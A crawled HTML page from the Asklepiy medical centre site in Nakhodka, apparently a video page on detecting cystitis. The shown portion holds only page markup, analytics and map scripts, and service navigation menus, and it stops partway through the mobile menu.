

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://n.asklepiy-dv.ru/video/kak-opredelit-cistit/
body_size: 13855
content:

<html>
<!--start_content-->

<head>

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
    <link rel="manifest" href="/favicons/site.webmanifest">
    <link rel="mask-icon" href="/favicons/safari-pinned-tab.svg" color="#ff0000">
    <link rel="shortcut icon" href="/favicons/favicon.ico">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <meta name="apple-mobile-web-app-status-bar" content="#90cdf4" />
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <title>Медицинский центр - Асклепий в г. Находка Как определить цистит?</title>
    <link rel="canonical" href="https://n.asklepiy-dv.ru/video/kak-opredelit-cistit/"/>    <meta property="og:title" content="Медицинский центр - Асклепий в г. Находка Как определить цистит?" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="https://asklepiy-dv.ru/img/logo.png ">
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://n.asklepiy-dv.ru/video/kak-opredelit-cistit/" />
    <meta name="yandex-verification" content="3bfed95362a65a60" />
<meta name="google-site-verification" content="_4MB1VM12Gt9DMBGj-ICqNMnN5VNmVu-V1e9kh6mo7g" />
<link rel="stylesheet" href="/templates/demodizzy/style/css/chosen.css">
<link rel="stylesheet" href="/templates/demodizzy/style/libs/OwlCarousel2-2.2.0/assets/owl.carousel.min.css">
<link rel="stylesheet" href="/templates/demodizzy/style/libs/OwlCarousel2-2.2.0/assets/owl.theme.default.min.css">
<link rel="stylesheet" href="/templates/demodizzy/style/libs/magnific/magnific-popup.css?v=1768492177">
<link rel="stylesheet" href="/templates/demodizzy/style/libs/jquery-ui-datepicker/jquery-ui.min.css?v=1768492177">

<link rel="stylesheet" href="/templates/demodizzy/style/css/main.css?v=1768492177">
<link rel="stylesheet" href="/templates/demodizzy/style/css/media.css?v=1768492177">
<link rel="stylesheet" href="/templates/demodizzy/style/css/reject.css?v=1768492177">
<link rel="stylesheet" href="/templates/demodizzy/style/css/custom.css?v=1768492177">

<link rel="preload" href="/templates/demodizzy/style2022/_next/static/css/accec2df2b522e8f.css" as="style" />
<link rel="stylesheet" href="/templates/demodizzy/style2022/_next/static/css/accec2df2b522e8f.css" data-n-g="" />
<link rel="preload" href="/templates/demodizzy/style2022/_next/static/css/114430a23a8f4054.css" as="style" />
<link rel="stylesheet" href="/templates/demodizzy/style2022/_next/static/css/114430a23a8f4054.css" data-n-p="" />
<link rel="stylesheet" href="/templates/demodizzy/style2022/costume.css?v=574394798" data-n-p="" />
<noscript data-n-css=""></noscript>
<script src="/templates/demodizzy/style2022/modernizr.custom.js?v=1768492177"></script>



<script src="/templates/demodizzy/style2022/vendor/jquery-3.5.0.js"></script>
<script src="/templates/demodizzy/style/libs/OwlCarousel2-2.2.0/owl.carousel.min.js"></script>
<script src="/templates/demodizzy/style/libs/magnific/jquery.magnific-popup.min.js"></script>
<script src="/templates/demodizzy/style/libs/jquery-ui-datepicker/jquery-ui.min.js"></script>
<script src="/templates/demodizzy/style/libs/jquery-json/jquery.json.min.js"></script>
<script
    src="https://api-maps.yandex.ru/2.1?apikey=b4f4f564-c5f7-4765-a33c-018ca1c71cd4&lang=ru_RU&load=package.full&mode=debug"
    type="text/javascript"></script>
<script src="/templates/demodizzy/style/js/common.js?v=1768492177"></script>
<script src="/templates/demodizzy/style/js/chosen.jquery.min.js?v=1768492177" type="text/javascript"></script>
<script src="/templates/demodizzy/js/__common.js?v=1768492177"></script>
<script src="/templates/demodizzy/style/js/reject.js?v=1768492177"></script>
<script src="/templates/demodizzy/style/js/custom.js?v=1768492177" type="text/javascript"></script>
<script src="/templates/demodizzy/style2022/vendor/uhpv-full.min.js?v=1768492177"></script>
<script src="/templates/demodizzy/js/jquery.cookie.js?v=1768492177"></script>
<script src="/templates/demodizzy/style/js/mask.js?v=1768492177" type="text/javascript"></script>
<script src="/templates/demodizzy/style2022/vendor/swiper-bundle.min.js?v=1768492177"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function(m, e, t, r, i, k, a) {
    m[i] = m[i] || function() {
        (m[i].a = m[i].a || []).push(arguments)
    };
    m[i].l = 1 * new Date();
    for (var j = 0; j < document.scripts.length; j++) {
        if (document.scripts[j].src === r) {
            return;
        }
    }
    k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(
        k, a)
})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

ym(3080314, "init", {
    clickmap: true,
    trackLinks: true,
    accurateTrackBounce: true,
    webvisor: true,
    ecommerce: "dataLayer"
});
window.dataLayer = window.dataLayer || [];
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/3080314" style="position:absolute; left:-9999px;" alt="" /></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<meta name="yandex-verification" content="3bfed95362a65a60" />    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css"></link>
    
</head>





<body>



    <div id="__next">

        <script type="text/javascript">
        window.dataLayer = window.dataLayer || [];
        </script>

        <header>
            <div class="Header_inner__NQ2x5">
                <div class="Header_top__EMzXg">
                    <div class="container">
                        <div class="Header_row__w60Pp row">
                            <div class="d-none d-lg-flex align-items-start  col">
                                <div class="row">
                                    <div class="col-auto">
                                        <div class="specialversion">
                                            <img id="specialButton" style="cursor:pointer;" src="/files/eye.svg"
                                                alt="ВЕРСИЯ ДЛЯ СЛАБОВИДЯЩИХ" title="ВЕРСИЯ ДЛЯ СЛАБОВИДЯЩИХ" />
                                        </div>
                                    </div>
                                    <div class="col-auto">
                                        <div class="Socials_wrapper__ajY2R">
                                            <p>Присоединяйтесь к нам: </p>
                                            <ul>
                                              
                                                <li><a href="http://vk.com/asklepiy_dv"
                                                        class="Social_social__rftZ6"><svg>
                                                            <use
                                                                xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#vk">
                                                            </use>
                                                        </svg></a></li>
                                                <li><a href="https://t.me/asklepiy_dv"
                                                        class="Social_social__rftZ6"><svg>
                                                            <use
                                                                xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#telegram">
                                                            </use>
                                                        </svg></a></li>
                                                <li><a href="https://www.youtube.com/channel/UCY6U5vxztPnS49WyF-cVxrg"
                                                        class="Social_social__rftZ6"><svg>
                                                            <use
                                                                xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#youtube">
                                                            </use>
                                                        </svg></a></li>
                                            </ul>
                                        </div>
                                    </div>
                                    <div class="col-auto">
                                        <ul class="LangSwitch_switch__wSbbA">
                                            <li><a href="https://asklepiy-dv.ru/en/"><svg>
                                                        <use
                                                            xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#flag-en">
                                                        </use>
                                                    </svg></a></li>
                                            <li><a href="https://asklepiy-dv.ru/cn/"><svg>
                                                        <use
                                                            xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#flag-ch">
                                                        </use>
                                                    </svg></a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-auto">
                                <div class="Header_split__KmyVB">
                                    <div>
                                        <div class="Select_wrapper__eBmPz Select_variant_inline__M0mIm undefined">
                                            <span><svg>
                                                    <use
                                                        xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#location">
                                                    </use>
                                                </svg></span><select id="town"
                                                class="form-select Select_inlineImg__OsCl_">
                                                <option value="vl">Владивосток
                                                    <!-- -->
                                                </option>
                                                <option value="us">Уссурийск
                                                    <!-- -->
                                                </option>
                                                <option value="nh">Находка
                                                    <!-- -->
                                                </option>
                                            </select>
                                        </div>
                                    </div>
                                    <div class="d-none d-md-block"><a href="/auth/"
                                            class="Button_button__jaMr_ Button_size_inline__aOYvs Button_variant_gray__ofz5b"><svg>
                                                <use
                                                    xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#user">
                                                </use>
                                            </svg>

                                            Личный кабинет                                            <!-- -->
                                        </a></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="Header_middle__tb4Bg">
                    <div class="container">
                        <div class="justify-content-between align-items-center gx-2 gx-sm-4 row">
                            <div class="col-auto">
                                <div class="justify-content-between align-items-center gx-2 gx-sm-4 row">
                                    <div class="col-auto"><a class="Header_logo__SAQTw" href="/">
                                            <img src="/images/logo_krug.svg" alt="Асклепий" /></a>
                                    </div>
                                    <div class="d-none d-xl-block col-auto slogan" style="font-size: 16px;">
                                        <div class="" style="font-size: 16px;font-weight: 500;">
                                            Многопрофильный <br><span class="red" style="color: #c4201e;">медицинский
                                                центр</span>
                                        </div>
                                    </div>
                                    <div class="d-none d-xl-block col-auto">
                                        <div class="Header_contact__EkQLY"><svg>
                                                <use
                                                    xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#tel">
                                                </use>
                                            </svg>
                                            <div><a href="tel:84232790000">8(423)279-0000</a><span>Единая справочная
                                                    служба</span></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-auto fix-menu">
                                
<ul id="topmenu" class="list Nav_list__yz4l0">
    
    <li class="menu_li page_236">
        <a href="https://asklepiy-dv.ru/services/" class="menu_item">Услуги</a>

                <ul class="menu_drop">
                        <li class="menu_drop_li">
                <a href="/services/diagnostika/" class="menu_item_drop">Диагностика</a>

                                <ul class="menu_drop2">
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/mrt/"
                            class="menu_item_drop">Магнитно-Резонансная Томография</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/tomography/"
                            class="menu_item_drop">Компьютерная Томография</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/uzi/"
                            class="menu_item_drop">УЗИ</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/mammography/"
                            class="menu_item_drop">Маммография</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/complex/"
                            class="menu_item_drop">Программы Комплексного обследования</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/x-ray1/"
                            class="menu_item_drop">Рентген</a>
                    </li>
                                    </ul>
                
            </li>
                        <li class="menu_drop_li">
                <a href="/services/medicinskie-napravleniya/" class="menu_item_drop">Направления</a>

                                <ul class="menu_drop2">
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/mens-center/"
                            class="menu_item_drop">Центр Мужского здоровья</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/womens-center/"
                            class="menu_item_drop">Центр Женского здоровья</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/polyclinic/"
                            class="menu_item_drop">Поликлинические врачи</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/breast-treatment-center/"
                            class="menu_item_drop">Центр лечения молочной железы</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/medical-commission/"
                            class="menu_item_drop">Медицинская  Комиссия</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/department-of-rehabilitation/"
                            class="menu_item_drop">Отделение реабилитации и восстановления</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/department-of-surgery/"
                            class="menu_item_drop">Отделение Хирургии  и травматологии</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/department-of-dermatovenereology/"
                            class="menu_item_drop">Отделение дерматовенерологии</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/department-of-coloproctology/"
                            class="menu_item_drop">Отделение колопроктологии</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/therapeutic-department/"
                            class="menu_item_drop">Терапевтическое отделение</a>
                    </li>
                                    </ul>
                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/services/laboratory/" class="menu_item_drop">Лаборатория (Анализы)</a>

                
            </li>
            </ul>
    </li>
    
    <li class="menu_li page_61446">
        <a href="https://asklepiy-dv.ru/price/" class="menu_item">Цены</a>

        
    </li>
    
    <li class="menu_li page_237">
        <a href="https://asklepiy-dv.ru/specialists/" class="menu_item">Специалисты</a>

        
    </li>
    
    <li class="menu_li page_238">
        <a href="https://asklepiy-dv.ru/for-patients/" class="menu_item">Для пациентов</a>

                <ul class="menu_drop">
                        <li class="menu_drop_li">
                <a href="/for-patients/karta-parkovok/" class="menu_item_drop">Ближайшие парковки</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/informaciya-dlya-posetitelej-s-ogranichennymi-vozmozhnostyami/" class="menu_item_drop">Для посетителей с ограниченными возможностями</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/obsluzhivanie-po-dms/" class="menu_item_drop">Обслуживание по ДМС</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="/for-patients/reviews/" class="menu_item_drop">Отзывы</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/vse-o-vashem-zdorove/" class="menu_item_drop">Все о Вашем здоровье</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/sluzhba-kontrolya-kachestva-servisa/" class="menu_item_drop">Служба контроля качества сервиса</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/poluchenie-kopij-medicinskih-dokumentov/" class="menu_item_drop">Копии медицинских документов</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/o-programme-loyalnosti/" class="menu_item_drop">О программе лояльности</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/vozvrat-denezhnyh-sredstv/" class="menu_item_drop">Возврат денежных средств</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/soglasie-na-razmewenie-rezultatov-na-gosuslugah/" class="menu_item_drop">Размещение результатов на Госуслугах</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/gift_certificate/" class="menu_item_drop">Подарочные сертификаты</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/oformlenie-spravok-v-nalogovye-organy/" class="menu_item_drop">Справки в налоговые органы</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/nesovershennoletnij-pacient/" class="menu_item_drop">Несовершеннолетний пациент</a>

                
            </li>
            </ul>
    </li>
    
    <li class="menu_li page_239">
        <a href="https://asklepiy-dv.ru/for-partners/" class="menu_item">Для партнеров</a>

                <ul class="menu_drop">
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-partners/asklepij-dlya-doktorov/" class="menu_item_drop"> Асклепий для докторов</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-partners/dlya-vrachej-lpu/" class="menu_item_drop">Для врачей ЛПУ</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-partners/dlya-storonnih/" class="menu_item_drop">Для сторонних партнеров</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-partners/letters/" class="menu_item_drop">Рекомендательные письма</a>

                
            </li>
            </ul>
    </li>
    
    <li class="menu_li page_241">
        <a href="https://asklepiy-dv.ru/about/" class="menu_item">О компании</a>

                <ul class="menu_drop">
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/contacts/" class="menu_item_drop">Контакты</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/sluzhba-kontrolya-kachestva-servisa/" class="menu_item_drop">Служба контроля качества сервиса</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/sertifikaty/" class="menu_item_drop">Сертификаты</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/yuridicheskaya-informaciya/" class="menu_item_drop">Юридическая информация</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="/about/detskij-zhurnal-doktor-as/" class="menu_item_drop">Журнал "Доктор АС"</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/partnery/" class="menu_item_drop">Партнеры</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/klinika-v-smi/" class="menu_item_drop">Клиника в СМИ</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/blagotvoritelnost/" class="menu_item_drop">Благотворительность</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/fotogalereya/" class="menu_item_drop">Фотогалерея</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/korporativnyj-zhurnal/" class="menu_item_drop">Корпоративный журнал</a>

                
            </li>
            </ul>
    </li>
    </ul>                            </div>
                            <div class="col-auto">

                                <div class="justify-content-between align-items-center gx-3 gx-sm-4 row">
                                    <button id="show-search"
                                        class="Button_button__jaMr_ Button_size_inline__aOYvs Button_variant_red__e6dov d-none d-md-block col-auto"><svg
                                            class="fix-search">
                                            <use
                                                xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#search">
                                            </use>
                                        </svg>
                                        <!-- -->
                                    </button>
                                    <div class="d-none d-md-block col-auto"><a href="/emarket/cart/"
                                            class="Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-border__8T3Ty">
                                            <div id="top_cart_svg"><svg>
                                                    <use
                                                        xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#cart">
                                                    </use>
                                                </svg></div>
                                          
                                            <!-- -->
                                        </a></div>
                                    <div class="col-auto">
                                        <div class="Header_btn__5X1QK"><a
                                                href="/booking/welcome"
                                                class="Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-fill__r8lXW"><svg>
                                                    <use
                                                        xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#clock">
                                                    </use>
                                                </svg>Запись онлайн
                                                <!-- -->
                                            </a></div>
                                    </div>
                                    <div class="d-xl-none col-auto"><button id="contact-panel-show"
                                            class="Button_button__jaMr_ Button_size_icon__RCcu7 Button_variant_red__e6dov"><svg>
                                                <use
                                                    xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#tel">
                                                </use>
                                            </svg></button></div>
                                           <!-- 
                                    <div class="d-xl-none col-auto"><button id="show_search_mobile"
                                            class="Button_button__jaMr_ Button_size_icon__RCcu7 Button_variant_gray__ofz5b"><svg>
                                                <use
                                                    xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#search">
                                                </use>
                                            </svg></button></div>!-->

                                    <div class="d-xl-none col-auto dl-trigger"><button id="burger"
                                            class="Button_button__jaMr_ Button_size_icon__RCcu7 Button_variant_gray__ofz5b"><svg>
                                                <use
                                                    xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#menu">
                                                </use>
                                            </svg></button></div>
                                </div>
                            </div>
                        </div>

                    </div>
                    <div id="mobile-contacts" style="display: none;">
                            <div class="container">
                                <div>
                                    <p>Единый контактный центр</p>
                                    <p><a href="tel:+74232790000" class="phone">8(423)279-0000</a></p>
                                    <p class="time">Пн-Пт – 7.30 – 20.00<br />Сб-Вс – 8.00-20.00</p>
                                </div>
                                <div>
                                   
                                    
                                    <p class="time">Пн-Пт – 7.30 – 20.00<br />Сб – 8.00-20.00<br />Вс - 8.00 - 18.00
                                    </p>
                                </div>
                            </div>
                        </div>
                    <div id="mobile-menu">
                        

<div id="dl-menu" class="dl-menuwrapper">
    <ul class="dl-menu">
                <li class="">
            <a href="https://asklepiy-dv.ru/services/" class="menu_item">Услуги</a>

                        <ul class="dl-submenu">
                                <li class="">
                    <a href="/services/diagnostika/" class="menu_item_drop">Диагностика</a>

                                        <ul class="dl-submenu">
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/mrt/"
                                class="menu_item_drop">Магнитно-Резонансная Томография</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/tomography/"
                                class="menu_item_drop">Компьютерная Томография</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/uzi/"
                                class="menu_item_drop">УЗИ</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/mammography/"
                                class="menu_item_drop">Маммография</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/complex/"
                                class="menu_item_drop">Программы Комплексного обследования</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/x-ray1/"
                                class="menu_item_drop">Рентген</a>
                        </li>
                                            </ul>
                    
                </li>

                                <li class="">
                    <a href="/services/medicinskie-napravleniya/" class="menu_item_drop">Направления</a>

                                        <ul class="dl-submenu">
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/mens-center/"
                                class="menu_item_drop">Центр Мужского здоровья</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/womens-center/"
                                class="menu_item_drop">Центр Женского здоровья</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/polyclinic/"
                                class="menu_item_drop">Поликлинические врачи</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/breast-treatment-center/"
                                class="menu_item_drop">Центр лечения молочной железы</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/medical-commission/"
                                class="menu_item_drop">Медицинская  Комиссия</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/department-of-rehabilitation/"
                                class="menu_item_drop">Отделение реабилитации и восстановления</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/department-of-surgery/"
                                class="menu_item_drop">Отделение Хирургии  и травматологии</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/department-of-dermatovenereology/"
                                class="menu_item_drop">Отделение дерматовенерологии</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/department-of-coloproctology/"
                                class="menu_item_drop">Отделение колопроктологии</a>
                        </li>
                                                <li class="">
                            <a href="https://asklepiy-dv.ru/services/therapeutic-department/"
                                class="menu_item_drop">Терапевтическое отделение</a>
                        </li>
                                            </ul>
                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/services/laboratory/" class="menu_item_drop">Лаборатория (Анализы)</a>

                    
                </li>

                </ul>
        </li>
                <li class="">
            <a href="https://asklepiy-dv.ru/price/" class="menu_item">Цены</a>

            
        </li>
                <li class="">
            <a href="https://asklepiy-dv.ru/specialists/" class="menu_item">Специалисты</a>

            
        </li>
                <li class="">
            <a href="https://asklepiy-dv.ru/for-patients/" class="menu_item">Для пациентов</a>

                        <ul class="dl-submenu">
                                <li class="">
                    <a href="/for-patients/karta-parkovok/" class="menu_item_drop">Ближайшие парковки</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-patients/informaciya-dlya-posetitelej-s-ogranichennymi-vozmozhnostyami/" class="menu_item_drop">Для посетителей с ограниченными возможностями</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-patients/obsluzhivanie-po-dms/" class="menu_item_drop">Обслуживание по ДМС</a>

                    
                </li>

                                <li class="">
                    <a href="/for-patients/reviews/" class="menu_item_drop">Отзывы</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-patients/vse-o-vashem-zdorove/" class="menu_item_drop">Все о Вашем здоровье</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-patients/sluzhba-kontrolya-kachestva-servisa/" class="menu_item_drop">Служба контроля качества сервиса</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-patients/poluchenie-kopij-medicinskih-dokumentov/" class="menu_item_drop">Копии медицинских документов</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-patients/o-programme-loyalnosti/" class="menu_item_drop">О программе лояльности</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-patients/vozvrat-denezhnyh-sredstv/" class="menu_item_drop">Возврат денежных средств</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-patients/soglasie-na-razmewenie-rezultatov-na-gosuslugah/" class="menu_item_drop">Размещение результатов на Госуслугах</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/gift_certificate/" class="menu_item_drop">Подарочные сертификаты</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-patients/oformlenie-spravok-v-nalogovye-organy/" class="menu_item_drop">Справки в налоговые органы</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-patients/nesovershennoletnij-pacient/" class="menu_item_drop">Несовершеннолетний пациент</a>

                    
                </li>

                </ul>
        </li>
                <li class="">
            <a href="https://asklepiy-dv.ru/for-partners/" class="menu_item">Для партнеров</a>

                        <ul class="dl-submenu">
                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-partners/asklepij-dlya-doktorov/" class="menu_item_drop"> Асклепий для докторов</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-partners/dlya-vrachej-lpu/" class="menu_item_drop">Для врачей ЛПУ</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-partners/dlya-storonnih/" class="menu_item_drop">Для сторонних партнеров</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-partners/letters/" class="menu_item_drop">Рекомендательные письма</a>

                    
                </li>

                </ul>
        </li>
                <li class="">
            <a href="https://asklepiy-dv.ru/about/" class="menu_item">О компании</a>

                        <ul class="dl-submenu">
                                <li class="">
                    <a href="https://asklepiy-dv.ru/contacts/" class="menu_item_drop">Контакты</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/for-patients/sluzhba-kontrolya-kachestva-servisa/" class="menu_item_drop">Служба контроля качества сервиса</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/about/sertifikaty/" class="menu_item_drop">Сертификаты</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/about/yuridicheskaya-informaciya/" class="menu_item_drop">Юридическая информация</a>

                    
                </li>

                                <li class="">
